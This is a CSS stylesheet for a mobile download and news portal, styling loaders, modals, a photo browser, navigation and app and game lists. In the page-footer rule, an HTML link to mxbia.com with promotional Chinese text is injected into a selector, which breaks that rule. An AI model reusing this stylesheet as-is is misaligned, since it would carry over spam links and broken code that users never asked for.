@keyframes preload { 0% { box-shadow: -2em 0 0 #fff, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    12.5% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 #fff, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    25% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 #fff, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    37.5% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 #fff, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    50% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 #fff, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    62.5% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 #fff, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    75% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 #fff, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    87.5% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 #fff, 0 0 0 currentColor; }
    100% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 #fff; } }
@-webkit-keyframes mescrollRotate { 0% { -webkit-transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); } }
@keyframes mescrollRotate { 0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); } }
@-webkit-keyframes layerIn { 0% { -moz-transform: translate3d(0, 0, 0) scale(1.185); -ms-transform: translate3d(0, 0, 0) scale(1.185); -webkit-transform: translate3d(0, 0, 0) scale(1.185); transform: translate3d(0, 0, 0) scale(1.185); }
    100% { -moz-transform: translate3d(0, 0, 0) scale(1); -ms-transform: translate3d(0, 0, 0) scale(1); -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); } }
@keyframes layerIn { 0% { -moz-transform: translate3d(0, 0, 0) scale(1.185); -ms-transform: translate3d(0, 0, 0) scale(1.185); -webkit-transform: translate3d(0, 0, 0) scale(1.185); transform: translate3d(0, 0, 0) scale(1.185); }
    100% { -moz-transform: translate3d(0, 0, 0) scale(1); -ms-transform: translate3d(0, 0, 0) scale(1); -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); } }
@-webkit-keyframes layerOut { 0% { opacity: 1; -moz-transform: translate3d(0, 0, 0) scale(1); -ms-transform: translate3d(0, 0, 0) scale(1); -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }
    100% { -moz-transform: translate3d(0, 0, 0) scale(0.825); -ms-transform: translate3d(0, 0, 0) scale(0.825); -webkit-transform: translate3d(0, 0, 0) scale(0.825); transform: translate3d(0, 0, 0) scale(0.825); opacity: 0; } }
@keyframes layerOut { 0% { opacity: 1; -moz-transform: translate3d(0, 0, 0) scale(1); -ms-transform: translate3d(0, 0, 0) scale(1); -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }
    100% { -moz-transform: translate3d(0, 0, 0) scale(0.825); -ms-transform: translate3d(0, 0, 0) scale(0.825); -webkit-transform: translate3d(0, 0, 0) scale(0.825); transform: translate3d(0, 0, 0) scale(0.825); opacity: 0; } }
.layer { position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: 1000; -moz-animation: layerIn 0.3s both; -webkit-animation: layerIn 0.3s both; animation: layerIn 0.3s both; }
.layer.closing .layer-inner { -moz-animation: layerOut 0.4s both; -webkit-animation: layerOut 0.4s both; animation: layerOut 0.4s both; }
.layer .layer-overlay { position: absolute; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.4); }
.layer .layer-body { position: absolute; top: 50%; left: 50%; -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
.layer .layer-btns { direction: rtl; }
.layer .layer-btns .layer-btn { display: block; width: 75px; height: 35px; line-height: 35px; color: #008def; font-size: 12px; box-shadow: none; border: 0; border-radius: 3px; text-align: center; white-space: nowrap; margin: 0 10px; }
.layer .layer-btns .layer-btn-no { background-color: #ff6a29; color: #FFF; }
.layer .layer-btns .layer-btn-yes { background-color: #0078c6; color: #FFF; }

.layer-alert { background: transparent; }
.layer-alert .layer-inner { display: inline-block; padding: 0.2rem 0.3rem; min-width: 2.2rem; text-align: center; font-size: 0.30rem; background: rgba(0, 0, 0, 0.75); color: #FFF; border-radius: 2px; }

.layer-confirm .layer-inner { width: 240px; background-color: #FFF; font-size: 14px; border-radius: 6px; padding: 30px 25px; -moz-animation: layerIn 0.4s both; -webkit-animation: layerIn 0.4s both; animation: layerIn 0.4s both; }
.layer-confirm .layer-cont { text-align: center; font-size: 15px; line-height: 1.5; margin-bottom: 30px; color: #333; }
.photo-browser { position: fixed; left: 0; top: 0; width: 100%; height: 100%; z-index: 999; opacity: 0; display: none; -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.photo-browser.photo-browser.photo-browser-in { display: block; -moz-animation: photoBrowserIn 400ms forwards; -webkit-animation: photoBrowserIn 400ms forwards; animation: photoBrowserIn 400ms forwards; }
.photo-browser.photo-browser-out { display: block; -moz-animation: photoBrowserOut 400ms forwards; -webkit-animation: photoBrowserOut 400ms forwards; animation: photoBrowserOut 400ms forwards; }

.photo-browser .page[data-page="photo-browser-slides"] { background: none; }

.photo-browser-swiper-container { position: absolute; left: 0; top: 0; width: 100%; height: 100%; overflow: hidden; background: #000; -webkit-transition-duration: 400ms; transition-duration: 400ms; }

.photo-browser-swiper-wrapper { position: absolute; left: 0; top: 0; width: 100%; height: 100%; padding: 0; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; }

.photo-browser-link-inactive { opacity: 0.3; }

.photo-browser-slide { width: 100%; height: 100%; position: relative; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center; -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; box-sizing: border-box; }

.photo-browser-slide.transitioning { -webkit-transition-duration: 400ms; transition-duration: 400ms; }

.photo-browser-slide span.photo-browser-zoom-container { width: 100%; text-align: center; display: none; }

.photo-browser-slide img { width: auto; height: auto; max-width: 100%; max-height: 100%; display: none; }

.photo-browser-slide.swiper-slide-active span.photo-browser-zoom-container, .photo-browser-slide.swiper-slide-next span.photo-browser-zoom-container, .photo-browser-slide.swiper-slide-prev span.photo-browser-zoom-container { display: block; }

.photo-browser-slide.swiper-slide-active img, .photo-browser-slide.swiper-slide-next img, .photo-browser-slide.swiper-slide-prev img { display: inline; }

.photo-browser-slide.swiper-slide-active.photo-browser-slide-lazy .preloader, .photo-browser-slide.swiper-slide-next.photo-browser-slide-lazy .preloader, .photo-browser-slide.swiper-slide-prev.photo-browser-slide-lazy .preloader { display: block; }

.photo-browser-slide iframe { width: 100%; height: 100%; }

.photo-browser-slide .preloader { display: none; position: absolute; width: 42px; height: 42px; margin-left: -21px; margin-top: -21px; left: 50%; top: 50%; background: url(http://mxbia.com/static/images/loading.svg) no-repeat; background-size: 100%; -moz-animation: loading 1s steps(12, end) infinite; -webkit-animation: loading 1s steps(12, end) infinite; animation: loading 1s steps(12, end) infinite; }

.photo-browser-header { position: absolute; left: 0; right: 0; height: 0.85rem; z-index: 10; background: rgba(0, 0, 0, 0.5); -moz-transition: all 0.4s; -o-transition: all 0.4s; -webkit-transition: all 0.4s; transition: all 0.4s; }
.photo-browser-header .icon-back { display: inline-block; width: 0.4rem; height: 0.4rem; background-image: url("[data-uri]"); background-size: 100% 100%; }

.photo-browser-close, .photo-browser-remove { position: absolute; z-index: 10; top: 0.14rem; left: 0.3rem; padding: 0.1rem; }

.photo-browser-remove { left: auto; right: 0.3rem; }

.photo-browser-of { margin: 0 5px; }

.photo-browser-captions { pointer-events: none; position: absolute; left: 0; width: 100%; bottom: 0; z-index: 1001; opacity: 1; background: rgba(0, 0, 0, 0.5); display: none; }

.photo-browser-exposed .photo-browser-name, .photo-browser-exposed .photo-browser-time, .photo-browser-exposed .photo-browser-text { display: none; }

.photo-browser-caption { text-align: left; position: relative; z-index: 1002; display: none; min-height: 1rem; }

.photo-browser-caption:empty { display: none; }

.photo-browser-caption.photo-browser-caption-active { display: block; }

.photo-browser-captions-light .photo-browser-caption { background: rgba(255, 255, 255, 0.8); color: #000; }

.photo-browser-info { position: relative; height: 1rem; padding: 0.3rem; }
.photo-browser-info + .photo-browser-text { margin-top: -0.4rem; }

.photo-browser-text { font-size: 0.3rem; color: #e1e1e1; padding: 0.3rem; }
.photo-browser-text:empty { display: none; }
.photo-browser-text pre { line-height: 1.5; font-family: inherit; margin: 0; word-wrap: break-word; white-space: pre-wrap !important; }

.photo-browser-name { font-size: 0.34rem; color: #4fab7d; margin-right: 0.16rem; }

.photo-browser-time { font-size: 0.24rem; color: #777; }

.photo-browser-count { position: absolute; top: 0.3rem; right: 0.3rem; font-size: 0.24rem; color: #777; }

.photo-browser-current { font-size: 0.28rem; }

.photo-browser-exposed .photo-browser-header { opacity: 0; visibility: hidden; pointer-events: none; }

.photo-browser-remove { display: none; }

.photo-browser-upload .photo-browser-name, .photo-browser-upload .photo-browser-time, .photo-browser-upload .photo-browser-text { display: none; }
.photo-browser-upload .photo-browser-remove { display: block; }

@-webkit-keyframes photoBrowserIn { 0% { opacity: 0; }
    100% { opacity: 1; } }
@keyframes photoBrowserIn { 0% { opacity: 0; }
    100% { opacity: 1; } }
@-webkit-keyframes photoBrowserOut { 0% { opacity: 1; }
    100% { opacity: 0; } }
@keyframes photoBrowserOut { 0% { opacity: 1; }
    100% { opacity: 0; } }
.icon { display: inline-block; background-repeat: no-repeat; background-size: 100%; }

.icon-search, .icon-clear { width: 0.3rem; height: 0.3rem; background-image: url('[data-uri]'); }

.icon-clear { background-image: url('[data-uri]'); }

.icon-menu { width: 0.4rem; height: 0.4rem; background-image: url('[data-uri]'); }

.icon-time { width: 0.2rem; height: 0.2rem; background-image: url('[data-uri]'); }

.icon-loading { width: 0.34rem; height: 0.34rem; background: url([data-uri]); background-size: 100% 100%; }

html, body { height: 100%; }

@media only screen and (min-width: 320px) and (max-width: 352px) { html { font-size: 45px; } }
@media only screen and (min-width: 352px) and (max-width: 640px) { html { font-size: 50px; } }
@media only screen and (min-width: 640px) and (max-width: 750px) { html { font-size: 60px; } }
@media only screen and (min-width: 750px) { html { font-size: 100px; } }
.transitioning { -webkit-transition: -webkit-transform .4s; transition: transform .4s; }

.preloader { display: inline-block; vertical-align: middle; width: 18px; height: 18px; border-radius: 50%; border: 1px solid gray; border-bottom-color: transparent; -webkit-animation: mescrollRotate .6s linear infinite; animation: mescrollRotate 0.6s linear infinite; }

.preload { display: block; content: ""; position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #fff; z-index: 999999; visibility: hidden; }
.preload .icon { vertical-align: top; margin-right: 0.15rem; -webkit-animation: rotate 1s linear infinite; animation: rotate 1s linear infinite; }
.preload .text { position: absolute; top: 0; bottom: 0; left: 0; right: 0; margin: auto; height: 0.34rem; line-height: 0.34rem; text-align: center; font-size: 0.28rem; color: #666; }

.page-onload body { overflow: hidden; }
.page-onload .preload { visibility: visible; }

.page { position: relative; width: 100%; min-width: 320px; min-height: 100%; max-width: 750px; margin: 0 auto; font-size: 0.26rem; background-color: #fff; }

.page-header { position: absolute; z-index: 200; left: 0; right: 0; height: 1.8rem; background: #FFF; -moz-transition: -moz-transform 0.3s, visibility 0.3s; -o-transition: -o-transform 0.3s, visibility 0.3s; -webkit-transition: -webkit-transform 0.3s, visibility 0.3s; transition: transform 0.3s, visibility 0.3s; }

.page-content { padding-top: 1.8rem; padding-bottom: 1.3rem; position: relative; min-height: 100vh; }

.page-footer { position: absolute; bottom: 0; left: 0; right: 0; height: 1.3rem; font-size: 0.22rem; background: #0078c6; color: #fff; padding: 0.3rem 0.3rem 0; }
.page-footer .<a href="http://mxbia.com">华泰优配</a> Copyright { line-height: 0.4rem; text-align: center; }

.topbar { height: 1rem; padding: 0 0.3rem; overflow: hidden; }
.topbar .logo { width: 1.76rem; height: 0.47rem; margin-top: 0.27rem; }
.topbar .search-form { height: 0.6rem; position: relative; z-index: 2; background-color: #e5f1ed; border-radius: 0.3rem; margin: 0.2rem 0.3rem 0; }
.topbar .search-input { width: 100%; height: 0.6rem; font-size: 0.3rem; padding-right: 0.7rem; padding-left: 0.25rem; background: none; border: none; color: #0078c6; }
.topbar .search-input::-webkit-input-placeholder { color: #afcec3; }
.topbar .search-icon { position: absolute; right: 0.08rem; top: 0; border: 0; background: none; padding: 0.15rem; }
.topbar .search-clear { position: absolute; top: 0; bottom: 0; right: 0; padding: 0.15rem 0.17rem; visibility: hidden; }
.topbar .icon { vertical-align: top; }

.navbar { height: 0.8rem; line-height: 0.8rem; background-color: #0078c6; }
.navbar .nav-link { font-size: 0.28rem; text-align: center; color: #d6eee6; position: relative; }
.navbar .nav-link.on { color: #fff; }
.navbar .nav-link.on:after { content: ''; width: 0.4rem; height: 0.05rem; border-radius: 0.03rem; background: #FFF; position: absolute; left: 50%; bottom: 0.08rem; margin-left: -0.2rem; }

.top-menu-tap { margin-top: 0.2rem; padding: 0.1rem; margin-left: -0.1rem; margin-right: -0.1rem; height: 0.6rem; }

.top-menu { position: fixed; top: 1rem; left: 0; right: 0; bottom: 0; z-index: 100; visibility: hidden; opacity: 0; -moz-transition: all 0.3s; -o-transition: all 0.3s; -webkit-transition: all 0.3s; transition: all 0.3s; }

.top-menu-body { background: #0078c6; color: #FFF; padding: 0 0.3rem; }
.top-menu-body .hd { padding-top: 0.4rem; padding-bottom: 0.5rem; text-align: center; font-size: 0; line-height: 1.4; }
.top-menu-body .hd-item { display: inline-block; vertical-align: top; padding: 0.1rem 0.2rem; border: 1px solid #FFF; background: none; color: #FFF; font-size: 0.28rem; border-radius: 0; }
.top-menu-body .hd-item.on { background: #FFF; color: #0078c6; }
.top-menu-body .hd-item:first-child { border-top-left-radius: 0.3rem; border-bottom-left-radius: 0.3rem; }
.top-menu-body .hd-item:last-child { border-top-right-radius: 0.3rem; border-bottom-right-radius: 0.3rem; }
.top-menu-body .bd { overflow: hidden; padding-bottom: 0.15rem; }
.top-menu-body .bd li { width: 33.3333%; float: left; margin-bottom: 0.35rem; }
.top-menu-body .bd li:nth-child(3n+2) { text-align: center; }
.top-menu-body .bd li:nth-child(3n) { text-align: right; }
.top-menu-body .bd .btn { width: 1.7rem; background: none; color: #FFF; padding: 0.16rem 0; font-size: 0.28rem; border: 1px solid #FFF; border-radius: 0.15rem; }
.top-menu-body .bd-item { display: none; }
.top-menu-body .bd-item.on { display: block; }

.top-menu-overlay { position: absolute; top: 0; bottom: 0; left: 0; right: 0; z-index: -1; background: rgba(0, 0, 0, 0.4); }

.top-menu-cover { height: 100%; overflow: hidden; }
.top-menu-cover body { overflow: hidden; }
.top-menu-cover .top-menu { opacity: 1; visibility: visible; }

.totop { position: fixed; right: 0.2rem; bottom: 0.5rem; z-index: 90; width: 0.6rem; height: 0.6rem; background: rgba(51, 51, 51, 0.4) url('[data-uri]') no-repeat center center; background-size: 100%; visibility: hidden; opacity: 0; border-radius: 50%; -moz-transition: all 0.2s; -o-transition: all 0.2s; -webkit-transition: all 0.2s; transition: all 0.2s; }
.totop.fadein { visibility: visible; opacity: 1; }

.arrow, .arrow-up, .arrow-down, .arrow-left { display: inline-block; vertical-align: 0; width: 0.16rem; height: 0.16rem; color: inherit; border-right: 1px solid currentColor; border-bottom: 1px solid currentColor; -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

.arrow-up { -moz-transform: translateY(30%) rotate(225deg); -ms-transform: translateY(30%) rotate(225deg); -webkit-transform: translateY(30%) rotate(225deg); transform: translateY(30%) rotate(225deg); }

.arrow-down { -moz-transform: translateY(-30%) rotate(45deg); -ms-transform: translateY(-30%) rotate(45deg); -webkit-transform: translateY(-30%) rotate(45deg); transform: translateY(-30%) rotate(45deg); }

.arrow-left { -moz-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); transform: rotate(135deg); }

.star { display: inline-block; vertical-align: -0.03rem; width: 1.42rem; height: 0.24rem; background: url(static/images/star.png) no-repeat; background-size: 2.85rem 0.23rem; }
.star.star0 { background-position: -1.55rem 0; }
.star.star1 { background-position: -1.26rem 0; }
.star.star2 { background-position: -1.87rem 0; }
.star.star3 { background-position: -0.58rem 0; }
.star.star4 { background-position: -0.29rem 0; }

.m-star { display: inline-block; vertical-align: -0.03rem; width: 1.08rem; height: 0.2rem; background: url(static/images/m-star.png) no-repeat; background-size: 2.18rem 0.2rem; }
.m-star.star1 { background-position: -0.88rem 0; }
.m-star.star2 { background-position: -0.66rem 0; }
.m-star.star3 { background-position: -0.44rem 0; }
.m-star.star4 { background-position: -0.22rem 0; }
.page-index { background-color: #f2f2f2; }
.page-index .page-content { padding-bottom: 0; }
.page-index .page-footer { position: static; height: auto; padding-bottom: 0.3rem; }

.index-focus-wrap { width: 100%; overflow: hidden; background-color: #fff; padding-bottom: 0.15rem; }

.index-focus { height: 0; padding-bottom: 48%; position: relative; }
.index-focus .tempWrap { position: absolute !important; height: 100%; }
.index-focus .bd { height: 100%; }
.index-focus .bd li { width: 100%; height: 100%; position: relative; float: left; display: inline !important; }
.index-focus .bd a { display: block; height: 100%; }
.index-focus .bd .pic { display: block; width: 100%; height: 100%; background-color: #eee; }
.index-focus .bd .tit { position: absolute; bottom: 0; width: 100%; font-size: 0.3rem; color: #FFF; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; padding: 3rem 1rem 0.22rem 0.3rem; background: url('[data-uri]'); background: -webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, rgba(40, 40, 40, 0.4)), color-stop(60%, rgba(40, 40, 40, 0)), color-stop(100%, rgba(70, 70, 70, 0))); background: -moz-linear-gradient(bottom, rgba(40, 40, 40, 0.4) 0%, rgba(40, 40, 40, 0) 60%, rgba(70, 70, 70, 0) 100%); background: -webkit-linear-gradient(bottom, rgba(40, 40, 40, 0.4) 0%, rgba(40, 40, 40, 0) 60%, rgba(70, 70, 70, 0) 100%); background: linear-gradient(to top, rgba(40, 40, 40, 0.4) 0%, rgba(40, 40, 40, 0) 60%, rgba(70, 70, 70, 0) 100%); }
.index-focus .hd { position: absolute; left: 0; right: 0.3rem; bottom: 0.3rem; height: 0.12rem; text-align: right; }
.index-focus .hd li { display: inline-block; vertical-align: top; width: 0.18rem; height: 0.14rem; border-radius: 0.07rem; background-color: #a3b2b3; font-size: 0; margin-left: 0.08rem; }
.index-focus .hd li.on { width: 0.26rem; background: #fff; }

.article-list { padding: 0 0.3rem; background: #FFF; position: relative; }
.article-list .list { padding-left: 0 !important; padding-right: 0 !important; }
.article-list .tag { position: absolute; left: 0; top: 0; font-size: 0.2rem; line-height: 0.4rem; background: #f04343; color: #FFF; width: 2rem; text-align: center; margin: 0.08rem 0 0 -0.74rem; -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }
.article-list .item { display: block; padding: 0.35rem 0; overflow: hidden; position: relative; border-bottom: 1px solid #e5e5e5; }
.article-list .pic { width: 2.2rem; height: 1.4rem; float: left; margin-right: 0.25rem; }
.article-list .tit { font-size: 0.3rem; color: #3f4140; height: 0.96rem; line-height: 0.48rem; overflow: hidden; margin-bottom: 0.15rem; text-align: justify; }
.article-list .time { color: #a5a8a6; font-size: 0.24rem; }
.article-list .icon-time { vertical-align: -1px; margin-right: 0.08rem; }

.soft-list { background: #FFF; padding: 0.1rem 0; }
.soft-list .tag { position: absolute; left: 0; top: 0; font-size: 0.2rem; line-height: 0.4rem; background: #f04343; color: #FFF; width: 2rem; text-align: center; margin: 0.08rem 0 0 -0.74rem; -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }
.soft-list .list { overflow: hidden; }
.soft-list .item { width: 25%; float: left; text-align: center; position: relative; margin-bottom: 0.15rem; }
.soft-list .pic { display: block; margin: 0 auto; width: 1.3rem; height: 1.3rem; border-radius: 0.2rem; }
.soft-list .tit { font-size: 0.24rem; color: #686b6a; height: 0.64rem; line-height: 0.32rem; padding: 0 0.2rem; overflow: hidden; margin-top: 0.1rem; }
.soft-list .tit-aline { height: 0.32rem; }
.soft-list .btn-link { vertical-align: top; margin-top: 0.15rem; margin-bottom: 0.15rem; width: 1rem; padding: 0.1rem 0; border-radius: 0.3rem; font-size: 0.24rem; background: none; border-color: #0078c6; color: #0078c6; }
.soft-list #jptj .item { width: 20%; }
.soft-list #jptj .pic { width: 1.05rem; height: 1.05rem; }
.soft-list #jptj .tit { padding: 0 0.15rem; height: auto; max-height: 0.64rem; }

.soft-list-loader { text-align: center; position: relative; line-height: 1rem; color: #999; }

.section { background: #FFF; }

.section-hd { height: 0.9rem; line-height: 0.9rem; padding: 0 0.3rem; position: relative; z-index: 100; }
.section-hd + .article-list { margin-top: -0.2rem; }
.section-hd .title { font-size: 0.34rem; font-weight: bold; color: #3f4140; }
.section-hd .more { position: absolute; top: 0; right: 0.1rem; padding: 0 0.2rem; font-size: 0.24rem; color: #0078c6; }
.section-hd .arrow { margin-left: 0.06rem; }

.section-ft { text-align: center; padding-top: 0.35rem; padding-bottom: 0.35rem; }
.section-ft .more { color: #ccc; }
.section-ft .arrow { -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); transform: rotate(45deg); position: relative; top: -0.03rem; left: 0.1rem; }
.section-ft .btn-more { width: 3rem; padding: 0.1rem 0; font-size: 0.24rem; background: #e8eaea; color: #a5a8a6; border: 0; border-radius: 0.25rem; }

.section-software { background: #f4f5f5; }
.section-software .soft-list { background: none; }

.section-games { height: 5.2rem; background: url(static/images/hot-bg.jpg) no-repeat; background-size: 100% 100%; overflow: hidden; }
.section-games .section-hd { height: 1.6rem; background: none; }
.section-games .section-hd .btn { position: absolute; top: 0.43rem; right: 0.3rem; background: none; border-color: #FFF; color: #FFF; font-size: 0.24rem; line-height: 1.5; padding: 0.06rem 0.2rem; border-radius: 0.5rem; }
.section-games .section-bd { overflow: hidden; height: 3.1rem; }
.section-games .section-bd .list { white-space: nowrap; font-size: 0; width: 100%; height: 4rem; overflow-x: auto; -webkit-overflow-scrolling: touch; }
.section-games .section-bd .item { width: 1.8rem; height: 3.1rem; background: #FFF; display: inline-block; vertical-align: top; margin-right: 0.48rem; text-align: center; border-radius: 0.15rem; }
.section-games .section-bd .item:first-child { margin-left: 0.4rem; }
.section-games .section-bd .item-link { display: block; height: 3.1rem; padding-top: 0.25rem; }
.section-games .section-bd .pic { display: inline-block; width: 1.2rem; height: 1.2rem; border-radius: 0.2rem; }
.section-games .section-bd .tit { font-size: 0.28rem; height: 0.42rem; line-height: 0.42rem; font-weight: bold; color: #404b48; white-space: normal; overflow: hidden; padding: 0 0.2rem; margin-top: 0.1rem; }
.section-games .section-bd .txt { font-size: 0.24rem; color: #a7aaa9; }
.section-games .section-bd .btn { border: 0; font-size: 0.24rem; width: 1.2rem; background: #0078c6; background: linear-gradient(to right, #0078c6, #5fcfac); color: #FFF; margin-top: 0.12rem; border-radius: 0.25rem; }

.section-category { padding-top: 0.2rem; overflow: hidden; }
.section-category .list { padding: 0.1rem 0 0.1rem 0.3rem; }
.section-category .item { width: 20%; height: 0.6rem; line-height: 0.6rem; font-size: 0.24rem; background: #efefef; color: #686b6a; text-align: center; overflow: hidden; margin-bottom: 0.3rem; border-radius: 0.3rem; margin-right: 5%; }
.section-category .item:active { box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

.friend-link { background: #f4f5f5; padding-bottom: 0.15rem; }
.friend-link .section-hd .title { font-size: 0.28rem; }
.friend-link .section-bd { height: 0.64rem; overflow: hidden; }
.friend-link .section-bd .list { height: 1rem; white-space: nowrap; font-size: 0; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; }
.friend-link .section-bd .item { display: inline-block; vertical-align: top; font-size: 0.24rem; color: #686b6a; margin: 0 0.3rem; margin-bottom: 0.15rem; }

.list-tabs { text-align: center; font-size: 0; margin: 0.4rem 0; }
.list-tabs + .article-list { margin-top: -0.35rem; }
.list-tabs .item { display: inline-block; vertical-align: top; width: 2rem; line-height: 0.44rem; padding: 0.07rem 0; border: 1px solid #0078c6; background: none; color: #0078c6; font-size: 0.28rem; border-radius: 0; }
.list-tabs .item + .item { margin-left: -1px; }
.list-tabs .item.on { background: #0078c6; color: #fff; }
.list-tabs .item:first-child { border-radius: 0.4rem 0 0 0.4rem; }
.list-tabs .item:last-child { border-radius: 0 0.4rem 0.4rem 0; }

.soft-list2 .list-head { padding: 0 0.3rem; margin: 0.35rem 0; }
.soft-list2 .list-head .dropdown { float: left; }
.soft-list2 .list-head .btn-dropdown { display: inline-block; vertical-align: top; border: 0; line-height: 0.5rem; font-size: 0.28rem; padding-left: 0; padding-right: 0; }
.soft-list2 .list-head .arrow-down { margin-left: 0.2rem; width: 0.18rem; height: 0.18rem; border-right: 2px solid #b7bbba; border-bottom: 2px solid #b7bbba; -moz-transition: all 0.2s; -o-transition: all 0.2s; -webkit-transition: all 0.2s; transition: all 0.2s; }
.soft-list2 .list-head .open .arrow-down { transform: translateY(20%) rotate(225deg); }
.soft-list2 .list-head .btn-group { float: right; font-size: 0; }
.soft-list2 .list-head .btn-gray { width: 0.9rem; padding: 0.09rem 0; background: #e9e9e9; color: #3f4140; font-size: 0.24rem; border: 0; border-radius: 0.25rem; margin-left: 0.5rem; }
.soft-list2 .list-head .btn-gray.on { background: #0078c6; color: #FFF; }
.soft-list2 .dropdown-menu { background: #ececec; }
.soft-list2 .list { padding: 0 0.3rem; }
.soft-list2 .list-item { height: 1.95rem; background: #f4f5f5; border-radius: 0.16rem; padding: 0.3rem; margin-top: 0.3rem; }
.soft-list2 .list-item .num { width: 0.6rem; height: 0.6rem; line-height: 0.6rem; font-size: 0.36rem; font-weight: bold; color: #c1c1c1; text-align: center; margin-top: 0.3rem; margin-left: -0.3rem; }
.soft-list2 .list-item .pic { display: block; width: 1.35rem; height: 1.35rem; border-radius: 0.3rem; }
.soft-list2 .list-item .con { width: 3rem; margin: 0 0.25rem; }
.soft-list2 .list-item .tit { font-size: 0.3rem; height: 0.4rem; line-height: 0.4rem; overflow: hidden; }
.soft-list2 .list-item .btn-download { margin-top: 0.38rem; }
.soft-list2 .list-item .star { margin-top: 0.15rem; margin-bottom: 0.15rem; }
.soft-list2 .list-item .txt { white-space: nowrap; }
.soft-list2 .list-item .attr { font-size: 0.24rem; color: #a5a8a6; position: relative; }
.soft-list2 .list-item .attr + .attr { margin-left: 0.34rem; }
.soft-list2 .list-item .attr + .attr:before { content: ''; position: absolute; left: -0.22rem; top: 50%; margin-top: -0.1rem; width: 1px; height: 0.2rem; background: #a5a8a6; }
.top-list { min-height: 6rem; padding: 0.35rem 0.3rem; background: -webkit-linear-gradient(top, #b9efde 0%, #fff 5rem); background: linear-gradient(to bottom, #b9efde 0%, #ffffff 5rem); }

.top-list-head { text-align: center; font-size: 0; position: relative; margin: 0 -0.3rem 0.3rem; }
.top-list-head .dropdown { display: inline-block; vertical-align: top; }
.top-list-head .btn-link, .top-list-head .btn-dropdown { width: 1.6rem; line-height: 1.5; font-size: 0.24rem; background: none; color: #0078c6; border-color: #0078c6; margin: 0 0.32rem; position: relative; border-radius: 0.1rem; }
.top-list-head .btn-link.on, .top-list-head .btn-dropdown.on { background: #0078c6; color: #FFF; }
.top-list-head .arrow-down { margin-right: 0.12rem; }
.top-list-head .on .btn-dropdown, .top-list-head .open .btn-dropdown { background: #0078c6; color: #FFF; }
.top-list-head .open .btn-dropdown:after { content: ''; border: 0.16rem solid transparent; border-bottom-color: #FFF; position: absolute; left: 50%; top: 100%; margin-left: -0.2rem; }

